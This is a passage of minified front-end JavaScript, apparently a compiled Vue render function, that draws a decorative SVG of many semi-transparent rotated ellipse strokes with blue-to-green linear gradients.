27.4171C446.98 76.409 458.448 144.695 463.244 220.653C468.039 296.611 465.249 365.796 456.876 416.242C452.688 441.473 447.113 461.96 440.423 476.251C437.078 483.397 433.476 488.946 429.67 492.763C425.869 496.574 421.912 498.616 417.823 498.874Z",stroke:"url(#paint3_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.172414",d:"M392.707 501.219C388.612 501.12 384.578 499.233 380.633 495.572C376.681 491.906 372.867 486.501 369.246 479.49C362.007 465.469 355.64 445.214 350.476 420.165C340.151 370.083 334.678 301.057 336.521 224.97C338.364 148.883 347.173 80.2042 359.911 30.6804C366.282 5.91063 373.622 -14.0124 381.532 -27.6662C385.487 -34.4935 389.559 -39.7072 393.683 -43.1782C397.801 -46.6438 401.922 -48.3329 406.017 -48.2337C410.112 -48.1345 414.146 -46.2479 418.091 -42.5869C422.043 -38.9203 425.857 -33.5156 429.477 -26.5048C436.717 -12.484 443.084 7.77106 448.248 32.8203C458.572 82.9027 464.046 151.928 462.203 228.015C460.36 304.102 451.55 372.781 438.813 422.305C432.442 447.075 425.102 466.998 417.192 480.651C413.237 487.479 409.165 492.692 405.041 496.163C400.923 499.629 396.802 501.318 392.707 501.219Z",stroke:"url(#paint4_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.206897",d:"M367.642 501.473C363.571 501.018 359.717 498.787 356.105 494.796C352.488 490.799 349.16 485.082 346.164 477.782C340.174 463.184 335.597 442.451 332.636 417.047C326.715 366.256 327.279 297.016 335.746 221.379C344.214 145.742 358.975 78.0922 375.981 29.8671C384.486 5.74676 393.535 -13.4607 402.604 -26.3732C407.14 -32.8298 411.65 -37.6688 416.062 -40.7671C420.466 -43.8606 424.718 -45.1842 428.789 -44.7284C432.86 -44.2727 436.714 -42.0417 440.325 -38.0508C443.942 -34.0537 447.271 -28.3371 450.266 -21.0374C456.256 -6.43903 460.833 14.2938 463.795 39.6978C469.715 90.4895 469.152 159.729 460.685 235.366C452.217 311.003 437.455 378.653 420.45 426.878C411.945 450.998 402.896 470.206 393.826 483.118C389.291 489.575 384.781 494.414 380.369 497.512C375.965 500.606 371.713 501.929 367.642 501.473Z",stroke:"url(#paint5_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.241379",d:"M342.808 499.65C338.792 498.841 335.147 496.283 331.898 491.992C328.643 487.695 325.825 481.71 323.477 474.177C318.782 459.112 316.03 438.06 315.294 412.494C313.822 361.38 320.418 292.453 335.446 217.842C350.473 143.231 371.075 77.1246 392.218 30.5651C402.794 7.27788 413.482 -11.0679 423.643 -23.1407C428.723 -29.1775 433.638 -33.605 438.303 -36.307C442.96 -39.0049 447.312 -39.9528 451.327 -39.144C455.343 -38.3352 458.988 -35.7767 462.238 -31.4863C465.493 -27.1892 468.31 -21.2042 470.658 -13.6713C475.353 1.39365 478.106 22.4465 478.841 48.0119C480.313 99.1263 473.717 168.053 458.69 242.664C443.662 317.275 423.061 383.381 401.917 429.941C391.341 453.228 380.653 471.574 370.493 483.647C365.412 489.684 360.497 494.111 355.832 496.813C351.175 499.511 346.824 500.459 342.808 499.65Z",stroke:"url(#paint6_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.275862",d:"M318.389 495.775C314.46 494.619 311.051 491.752 308.188 487.195C305.32 482.631 303.034 476.423 301.352 468.714C297.988 453.297 297.081 432.084 298.576 406.552C301.565 355.504 314.143 287.414 335.616 214.397C357.089 141.379 383.374 77.3204 408.495 32.7809C421.06 10.504 433.306 -6.84044 444.481 -17.9818C450.068 -23.5528 455.35 -27.535 460.233 -29.8202C465.107 -32.1019 469.525 -32.667 473.455 -31.5113C477.385 -30.3556 480.793 -27.4892 483.656 -22.9318C486.524 -18.3673 488.81 -12.1596 490.492 -4.45069C493.856 10.9661 494.763 32.1788 493.268 57.711C490.279 108.759 477.701 176.849 456.228 249.866C434.755 322.884 408.47 386.943 383.349 431.482C370.784 453.759 358.538 471.104 347.363 482.245C341.776 487.816 336.494 491.798 331.611 494.083C326.737 496.365 322.319 496.93 318.389 495.775Z",stroke:"url(#paint7_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.310345",d:"M294.56 489.894C290.746 488.4 287.6 485.247 285.145 480.458C282.686 475.661 280.95 469.277 279.946 461.451C277.938 445.8 278.883 424.589 282.598 399.284C290.025 348.691 308.49 281.956 336.245 211.088C364 140.22 395.768 78.6957 424.675 36.5151C439.134 15.4181 452.845 -0.793014 464.948 -10.918C471 -15.9809 476.609 -19.4876 481.672 -21.3386C486.727 -23.1867 491.177 -23.3646 494.991 -21.8708C498.805 -20.377 501.95 -17.2245 504.406 -12.4349C506.865 -7.6378 508.601 -1.25448 509.605 6.5717C511.612 22.223 510.667 43.434 506.953 68.7388C499.526 119.332 481.061 186.067 453.306 256.935C425.551 327.803 393.783 389.327 364.875 431.508C350.417 452.605 336.706 468.816 324.603 478.941C318.551 484.004 312.942 487.51 307.879 489.361C302.824 491.21 298.374 491.388 294.56 489.894Z",stroke:"url(#paint8_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.344828",d:"M271.492 482.065C267.823 480.245 264.964 476.83 262.935 471.845C260.904 466.851 259.731 460.341 259.413 452.457C258.777 436.691 261.567 415.643 267.473 390.758C279.281 341.004 303.492 276.133 337.318 207.954C371.144 139.774 408.153 81.2528 440.627 41.7523C456.869 21.9956 471.941 7.04125 484.881 -1.99043C491.351 -6.50656 497.244 -9.51102 502.449 -10.9137C507.646 -12.3142 512.094 -12.1037 515.764 -10.2831C519.433 -8.46253 522.292 -5.04786 524.321 -0.0624818C526.352 4.93067 527.525 11.441 527.843 19.3249C528.479 35.0916 525.689 56.1395 519.783 81.0243C507.975 130.778 483.764 195.649 449.938 263.828C416.112 332.008 379.103 390.529 346.629 430.03C330.387 449.786 315.315 464.741 302.375 473.773C295.905 478.289 290.012 481.293 284.807 482.696C279.61 484.096 275.162 483.886 271.492 482.065Z",stroke:"url(#paint9_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.37931",d:"M249.354 472.364C245.857 470.231 243.307 466.58 241.721 461.437C240.132 456.285 239.531 449.698 239.901 441.816C240.642 426.054 245.256 405.329 253.308 381.054C269.408 332.519 299.18 270.004 338.82 205.033C378.46 140.061 420.428 84.9878 456.221 48.4678C474.124 30.202 490.442 16.6181 504.119 8.74855C510.958 4.8135 517.091 2.33413 522.398 1.39042C527.697 0.448187 532.11 1.04562 535.607 3.17908C539.104 5.31254 541.654 8.96337 543.241 14.1066C544.83 19.2578 545.431 25.8456 545.06 33.7272C544.319 49.4893 539.706 70.214 531.653 94.4893C515.554 143.024 485.781 205.539 446.142 270.51C406.502 335.482 364.533 390.555 328.74 427.075C310.838 445.341 294.52 458.925 280.843 466.795C274.004 470.73 267.871 473.209 262.563 474.153C257.264 475.095 252.851 474.498 249.354 472.364Z",stroke:"url(#paint10_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.413793",d:"M228.306 460.877C225.008 458.447 222.786 454.588 221.654 449.326C220.52 444.056 220.495 437.441 221.551 429.622C223.663 413.984 230.066 393.74 240.203 370.259C260.472 323.312 295.579 263.63 340.731 202.361C385.882 141.091 432.491 89.8852 471.331 56.6238C490.757 39.9877 508.197 27.8778 522.508 21.2302C529.664 17.9062 535.989 15.9707 541.359 15.4932C546.72 15.0164 551.064 15.9962 554.362 18.4263C557.659 20.8564 559.882 24.7156 561.014 29.9775C562.148 35.2476 562.172 41.8627 561.116 49.682C559.005 65.3196 552.602 85.5633 542.465 109.044C522.196 155.992 487.089 215.673 441.937 276.943C396.786 338.213 350.177 389.419 311.337 422.68C291.911 439.316 274.471 451.426 260.16 458.074C253.004 461.398 246.678 463.333 241.309 463.811C235.948 464.287 231.603 463.308 228.306 460.877Z",stroke:"url(#paint11_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.448276",d:"M208.498 447.707C205.425 444.998 203.547 440.96 202.878 435.62C202.208 430.271 202.76 423.679 204.493 415.981C207.96 400.587 216.102 380.978 228.248 358.47C252.531 313.468 292.706 257.073 343.026 199.972C393.346 142.871 444.24 95.9221 485.831 66.1724C506.633 51.2927 525.062 40.7488 539.898 35.3738C547.317 32.6861 553.787 31.3094 559.177 31.3016C564.56 31.2939 568.802 32.6486 571.875 35.3569C574.949 38.0651 576.826 42.1033 577.495 47.4439C578.165 52.7928 577.613 59.3848 575.88 67.0823C572.413 82.4764 564.271 102.085 552.125 124.593C527.842 169.595 487.667 225.99 437.347 283.091C387.028 340.193 336.133 387.141 294.542 416.891C273.74 431.771 255.311 442.315 240.475 447.69C233.057 450.377 226.586 451.754 221.196 451.762C215.813 451.77 211.571 450.415 208.498 447.707Z",stroke:"url(#paint12_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.482759",d:"M190.073 432.966C187.248 430 185.729 425.814 185.528 420.435C185.327 415.048 186.451 408.529 188.849 401.012C193.644 385.979 203.465 367.155 217.525 345.79C245.638 303.076 290.576 250.397 345.681 197.899C400.786 145.401 455.579 103.066 499.604 77.0547C521.624 64.0447 540.902 55.1471 556.15 51.0856C563.774 49.0547 570.34 48.2471 575.71 48.7092C581.073 49.1706 585.181 50.8899 588.007 53.8557C590.832 56.8215 592.35 61.008 592.552 66.3865C592.753 71.7735 591.629 78.2923 589.231 85.8095C584.436 100.843 574.615 119.667 560.554 141.031C532.442 183.746 487.504 236.424 432.399 288.923C377.294 341.421 322.501 383.755 278.476 409.767C256.456 422.777 237.178 431.675 221.93 435.736C214.306 437.767 207.74 438.575 202.369 438.112C197.007 437.651 192.899 435.932 190.073 432.966Z",stroke:"url(#paint13_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.517241",d:"M173.163 416.784C170.607 413.583 169.459 409.28 169.728 403.904C169.997 398.52 171.685 392.124 174.729 384.845C180.816 370.287 192.24 352.39 208.109 332.332C239.838 292.231 289.196 243.669 348.666 196.173C408.137 148.678 466.411 111.28 512.536 89.2042C535.606 78.1628 555.586 70.9793 571.13 68.2622C578.902 66.9035 585.513 66.6712 590.823 67.5997C596.125 68.5267 600.068 70.5975 602.624 73.7983C605.18 76.9991 606.328 81.3019 606.06 86.6775C605.791 92.0615 604.103 98.4576 601.059 105.737C594.972 120.295 583.548 138.192 567.679 158.249C535.95 198.351 486.592 246.913 427.121 294.408C367.65 341.904 309.376 379.302 263.251 401.378C240.182 412.419 220.202 419.603 204.658 422.32C196.885 423.678 190.274 423.911 184.964 422.982C179.662 422.055 175.72 419.984 173.163 416.784Z",stroke:"url(#paint14_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.551724",d:"M157.887 399.296C155.619 395.884 154.851 391.498 155.587 386.166C156.324 380.826 158.563 374.601 162.23 367.615C169.563 353.642 182.503 336.809 200.06 318.211C235.163 281.028 288.566 236.953 351.949 194.821C415.333 152.689 476.645 120.512 524.519 102.541C548.463 93.5521 568.993 88.1373 584.714 86.7852C592.576 86.1091 599.182 86.4539 604.391 87.8417C609.592 89.2273 613.339 91.6338 615.606 95.0452C617.874 98.4566 618.642 102.843 617.907 108.175C617.17 113.515 614.93 119.74 611.264 126.726C603.931 140.698 590.991 157.531 573.433 176.129C538.33 213.313 484.928 257.388 421.544 299.52C358.16 341.652 296.848 373.828 248.975 391.8C225.03 400.789 204.5 406.203 188.779 407.555C180.918 408.232 174.311 407.887 169.102 406.499C163.902 405.113 160.154 402.707 157.887 399.296Z",stroke:"url(#paint15_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.586207",d:"M144.352 380.65C142.39 377.054 142.007 372.617 143.205 367.37C144.404 362.114 147.178 356.109 151.439 349.468C159.962 336.188 174.32 320.547 193.431 303.55C231.641 269.568 288.682 230.315 355.497 193.867C422.312 157.42 486.194 130.709 535.452 116.979C560.089 110.111 581.013 106.506 596.792 106.53C604.682 106.541 611.233 107.46 616.302 109.297C621.362 111.131 624.885 113.854 626.847 117.451C628.808 121.047 629.191 125.483 627.994 130.731C626.794 135.986 624.021 141.992 619.759 148.632C611.237 161.912 596.878 177.554 577.767 194.55C539.557 228.533 482.516 267.786 415.701 304.233C348.887 340.681 285.004 367.391 235.746 381.122C211.11 387.989 190.186 391.594 174.406 391.571C166.516 391.559 159.965 390.64 154.897 388.804C149.836 386.97 146.313 384.246 144.352 380.65Z",stroke:"url(#paint16_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.62069",d:"M132.654 361.003C131.013 357.249 131.018 352.796 132.669 347.673C134.322 342.542 137.608 336.801 142.432 330.557C152.08 318.07 167.746 303.74 188.266 288.474C229.293 257.951 289.538 223.818 359.275 193.333C429.012 162.848 494.979 141.807 545.246 132.421C570.388 127.727 591.546 125.959 607.264 127.358C615.123 128.057 621.569 129.544 626.458 131.815C631.339 134.083 634.611 137.103 636.252 140.857C637.893 144.61 637.888 149.063 636.237 154.186C634.584 159.317 631.298 165.058 626.474 171.302C616.826 183.789 601.16 198.119 580.64 213.386C539.613 243.909 479.368 278.041 409.631 308.526C339.894 339.012 273.926 360.053 223.659 369.438C198.518 374.132 177.36 375.9 161.642 374.502C153.783 373.802 147.337 372.316 142.448 370.044C137.567 367.777 134.295 364.756 132.654 361.003Z",stroke:"url(#paint17_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.655172",d:"M122.872 340.518C121.565 336.636 121.958 332.201 124.049 327.241C126.143 322.273 129.917 316.841 135.267 311.041C145.966 299.443 162.822 286.532 184.594 273.112C228.125 246.281 291.115 217.53 363.244 193.238C435.373 168.947 502.923 153.735 553.817 148.767C579.272 146.282 600.504 146.365 616.039 149.128C623.808 150.509 630.1 152.552 634.772 155.241C639.437 157.925 642.434 161.22 643.741 165.102C645.048 168.984 644.655 173.42 642.564 178.379C640.47 183.347 636.696 188.78 631.346 194.579C620.647 206.178 603.791 219.088 582.019 232.508C538.488 259.339 475.498 288.091 403.369 312.382C331.24 336.673 263.69 351.885 212.796 356.854C187.341 359.339 166.109 359.255 150.574 356.492C142.805 355.111 136.513 353.068 131.841 350.379C127.176 347.695 124.179 344.401 122.872 340.518Z",stroke:"url(#paint18_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.689655",d:"M115.071 319.366C114.107 315.385 114.885 311 117.4 306.241C119.919 301.475 124.153 296.392 129.988 291.081C141.657 280.459 159.574 269.067 182.433 257.596C228.137 234.661 293.394 211.508 367.365 193.596C441.336 175.683 509.955 166.417 561.088 165.903C586.663 165.646 607.807 167.579 623.043 171.686C630.661 173.739 636.751 176.323 641.171 179.408C645.585 182.489 648.283 186.032 649.247 190.013C650.211 193.995 649.432 198.379 646.917 203.138C644.398 207.904 640.165 212.987 634.33 218.298C622.661 228.92 604.744 240.312 581.885 251.784C536.181 274.719 470.924 297.871 396.953 315.784C322.982 333.696 254.363 342.962 203.23 343.476C177.655 343.733 156.511 341.8 141.275 337.693C133.657 335.64 127.567 333.057 123.147 329.971C118.733 326.89 116.035 323.347 115.071 319.366Z",stroke:"url(#paint19_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.724138",d:"M109.303 297.721C108.69 293.671 109.847 289.371 112.768 284.85C115.692 280.321 120.353 275.627 126.628 270.844C139.179 261.28 158.021 251.493 181.793 242.057C229.321 223.193 296.347 205.816 371.599 194.419C446.85 183.022 516.015 179.771 566.998 183.715C592.498 185.688 613.393 189.457 628.213 194.876C635.623 197.586 641.465 200.69 645.599 204.149C649.728 207.603 652.106 211.367 652.72 215.418C653.333 219.468 652.176 223.768 649.256 228.289C646.331 232.817 641.671 237.512 635.395 242.295C622.844 251.859 604.003 261.646 580.231 271.082C532.702 289.946 465.676 307.323 390.425 318.72C315.174 330.117 246.008 333.368 195.025 329.423C169.525 327.451 148.63 323.682 133.81 318.263C126.4 315.553 120.558 312.449 116.424 308.99C112.296 305.536 109.917 301.771 109.303 297.721Z",stroke:"url(#paint20_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.758621",d:"M105.603 275.764C105.345 271.676 106.873 267.493 110.176 263.243C113.484 258.987 118.536 254.716 125.205 250.499C138.541 242.065 158.164 233.957 182.668 226.63C231.66 211.979 299.945 200.51 375.903 195.715C451.862 190.92 521.047 193.71 571.493 202.083C596.724 206.27 617.21 211.846 631.502 218.536C638.648 221.881 644.196 225.483 648.014 229.289C651.825 233.089 653.867 237.047 654.125 241.135C654.383 245.223 652.855 249.406 649.552 253.656C646.244 257.912 641.192 262.183 634.523 266.4C621.187 274.834 601.564 282.942 577.06 290.27C528.068 304.92 459.783 316.389 383.824 321.184C307.866 325.979 238.681 323.189 188.235 314.816C163.004 310.629 142.518 305.053 128.226 298.363C121.08 295.018 115.532 291.416 111.714 287.61C107.903 283.81 105.861 279.852 105.603 275.764Z",stroke:"url(#paint21_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.793103",d:"M103.992 253.674C104.091 249.579 105.977 245.545 109.638 241.6C113.305 237.648 118.71 233.834 125.721 230.214C139.741 222.974 159.996 216.608 185.046 211.444C235.128 201.119 304.153 195.645 380.24 197.488C456.327 199.331 525.006 208.141 574.53 220.878C599.3 227.249 619.223 234.589 632.877 242.499C639.704 246.454 644.918 250.526 648.389 254.65C651.854 258.769 653.543 262.889 653.444 266.984C653.345 271.079 651.458 275.113 647.797 279.059C644.131 283.01 638.726 286.825 631.715 290.445C617.694 297.684 597.439 304.051 572.39 309.215C522.308 319.54 453.283 325.013 377.196 323.17C301.109 321.327 232.429 312.518 182.906 299.78C158.136 293.409 138.213 286.069 124.559 278.159C117.732 274.204 112.518 270.133 109.047 266.008C105.581 261.89 103.892 257.769 103.992 253.674Z",stroke:"url(#paint22_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.827586",d:"M104.47 231.636C104.926 227.565 107.157 223.711 111.148 220.099C115.145 216.482 120.862 213.153 128.162 210.158C142.76 204.168 163.493 199.591 188.897 196.63C239.688 190.709 308.928 191.272 384.565 199.74C460.202 208.208 527.852 222.969 576.077 239.975C600.197 248.48 619.405 257.529 632.317 266.598C638.774 271.134 643.613 275.644 646.711 280.055C649.805 284.46 651.128 288.712 650.672 292.783C650.217 296.854 647.986 300.708 643.995 304.319C639.998 307.936 634.281 311.265 626.981 314.26C612.383 320.25 591.65 324.827 566.246 327.789C515.454 333.709 446.215 333.146 370.578 324.679C294.941 316.211 227.291 301.449 179.066 284.444C154.946 275.938 135.738 266.89 122.826 257.82C116.369 253.285 111.53 248.774 108.432 244.363C105.338 239.959 104.015 235.707 104.47 231.636Z",stroke:"url(#paint23_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.862069",d:"M107.028 209.829C107.837 205.814 110.395 202.169 114.686 198.919C118.983 195.664 124.968 192.846 132.501 190.499C147.565 185.804 168.618 183.051 194.184 182.315C245.298 180.844 314.225 187.439 388.836 202.467C463.447 217.494 529.553 238.096 576.113 259.24C599.4 269.815 617.746 280.503 629.819 290.664C635.855 295.745 640.283 300.66 642.985 305.324C645.683 309.982 646.631 314.333 645.822 318.349C645.013 322.364 642.455 326.009 638.164 329.259C633.867 332.514 627.882 335.332 620.349 337.679C605.284 342.374 584.231 345.127 558.666 345.863C507.552 347.334 438.624 340.738 364.013 325.711C289.403 310.684 223.296 290.082 176.737 268.938C153.45 258.363 135.104 247.675 123.031 237.514C116.994 232.433 112.567 227.518 109.865 222.854C107.167 218.196 106.219 213.845 107.028 209.829Z",stroke:"url(#paint24_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.896552",d:"M111.635 188.436C112.791 184.506 115.657 181.098 120.215 178.234C124.779 175.366 130.987 173.081 138.696 171.399C154.112 168.035 175.325 167.127 200.857 168.623C251.906 171.612 319.996 184.19 393.013 205.663C466.03 227.136 530.089 253.421 574.629 278.542C596.906 291.107 614.25 303.353 625.391 314.527C630.962 320.115 634.945 325.397 637.23 330.279C639.512 335.154 640.077 339.571 638.921 343.501C637.765 347.431 634.899 350.839 630.341 353.703C625.777 356.571 619.569 358.856 611.86 360.538C596.444 363.902 575.231 364.81 549.699 363.315C498.65 360.325 430.56 347.748 357.543 326.274C284.526 304.801 220.467 278.517 175.927 253.395C153.65 240.831 136.306 228.584 125.165 217.41C119.594 211.823 115.611 206.54 113.326 201.658C111.044 196.783 110.479 192.366 111.635 188.436Z",stroke:"url(#paint25_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.931035",d:"M118.248 167.633C119.742 163.819 122.894 160.674 127.684 158.218C132.481 155.759 138.864 154.023 146.69 153.019C162.342 151.012 183.553 151.957 208.857 155.671C259.451 163.098 326.185 181.563 397.053 209.318C467.921 237.073 529.446 268.841 571.626 297.749C592.723 312.207 608.934 325.918 619.059 338.021C624.122 344.073 627.629 349.682 629.48 354.745C631.328 359.8 631.506 364.25 630.012 368.064C628.518 371.878 625.366 375.024 620.576 377.479C615.779 379.938 609.396 381.674 601.57 382.678C585.918 384.686 564.707 383.741 539.403 380.026C488.809 372.599 422.075 354.135 351.207 326.379C280.339 298.624 218.814 266.856 176.634 237.949C155.537 223.49 139.326 209.779 129.2 197.676C124.138 191.624 120.631 186.015 118.78 180.952C116.932 175.897 116.754 171.447 118.248 167.633Z",stroke:"url(#paint26_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{opacity:"0.965517",d:"M126.81 147.592C128.63 143.923 132.045 141.064 137.03 139.035C142.023 137.003 148.534 135.831 156.418 135.513C172.184 134.877 193.232 137.667 218.117 143.573C267.87 155.381 332.742 179.592 400.921 213.418C469.1 247.244 527.622 284.253 567.123 316.727C586.879 332.969 601.834 348.041 610.865 360.98C615.381 367.45 618.386 373.344 619.789 378.549C621.189 383.746 620.978 388.194 619.158 391.864C617.337 395.533 613.923 398.392 608.937 400.42C603.944 402.452 597.434 403.625 589.55 403.943C573.783 404.579 552.735 401.789 527.851 395.883C478.097 384.075 413.226 359.864 345.046 326.038C276.867 292.212 218.346 255.203 178.845 222.729C159.088 206.487 144.134 191.414 135.102 178.475C130.586 172.005 127.582 166.112 126.179 160.907C124.778 155.71 124.989 151.262 126.81 147.592Z",stroke:"url(#paint27_linear_216_28)","stroke-width":"2"}}),r("path",{attrs:{d:"M137.244 128.481C139.378 124.985 143.029 122.434 148.172 120.848C153.323 119.259 159.911 118.658 167.792 119.029C183.555 119.769 204.279 124.383 228.555 132.436C277.09 148.535 339.604 178.308 404.576 217.947C469.547 257.587 524.621 299.556 561.141 335.349C579.407 353.251 592.99 369.569 600.86 383.246C604.795 390.085 607.274 396.218 608.218 401.525C609.16 406.825 608.563 411.238 606.429 414.735C604.296 418.231 600.645 420.782 595.502 422.368C590.351 423.957 583.763 424.558 575.881 424.187C560.119 423.447 539.395 418.833 515.119 410.78C466.584 394.681 404.07 364.909 339.098 325.269C274.126 285.629 219.053 243.66 182.533 207.867C164.267 189.965 150.683 173.647 142.814 159.97C138.879 153.131 136.399 146.998 135.456 141.691C134.513 136.391 135.111 131.978 137.244 128.481Z",stroke:"url(#paint28_linear_216_28)","stroke-width":"2"}})]),r("defs",[r("linearGradient",{attrs:{id:"paint0_linear_216_28",x1:"464.469",y1:"198.592",x2:"343.43",y2:"239.356",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint1_linear_216_28",x1:"464.869",y1:"205.824",x2:"340.737",y2:"235.883",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint2_linear_216_28",x1:"464.796",y1:"213.17",x2:"338.517",y2:"232.296",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint3_linear_216_28",x1:"464.242",y1:"220.59",x2:"336.776",y2:"228.637",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint4_linear_216_28",x1:"463.203",y1:"228.039",x2:"335.521",y2:"224.946",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint5_linear_216_28",x1:"461.678",y1:"235.477",x2:"334.752",y2:"221.268",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint6_linear_216_28",x1:"459.67",y1:"242.862",x2:"334.465",y2:"217.644",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint7_linear_216_28",x1:"457.187",y1:"250.149",x2:"334.657",y2:"214.115",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint8_linear_216_28",x1:"454.237",y1:"257.299",x2:"335.314",y2:"210.723",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint9_linear_216_28",x1:"450.834",y1:"264.273",x2:"336.422",y2:"207.509",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint10_linear_216_28",x1:"446.995",y1:"271.031",x2:"337.966",y2:"204.512",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint11_linear_216_28",x1:"442.742",y1:"277.536",x2:"339.925",y2:"201.768",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint12_linear_216_28",x1:"438.097",y1:"283.752",x2:"342.276",y2:"199.311",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint13_linear_216_28",x1:"433.089",y1:"289.647",x2:"344.991",y2:"197.175",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint14_linear_216_28",x1:"427.745",y1:"295.19",x2:"348.042",y2:"195.392",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint15_linear_216_28",x1:"422.097",y1:"300.353",x2:"351.396",y2:"193.988",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint16_linear_216_28",x1:"416.18",y1:"305.111",x2:"355.018",y2:"192.989",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint17_linear_216_28",x1:"410.032",y1:"309.443",x2:"358.874",y2:"192.417",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint18_linear_216_28",x1:"403.688",y1:"313.33",x2:"362.925",y2:"192.291",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint19_linear_216_28",x1:"397.188",y1:"316.755",x2:"367.13",y2:"192.624",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint20_linear_216_28",x1:"390.575",y1:"319.709",x2:"371.449",y2:"193.43",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),r("linearGradient",{attrs:{id:"paint21_linear_216_28",x1:"383.887",y1:"322.182",x2:"375.84",y2:"194.717",gradientUnits:"userSpaceOnUse"}},[r("stop",{attrs:{"stop-color":"#428CAF"}}),r("stop",{attrs:{offset:"1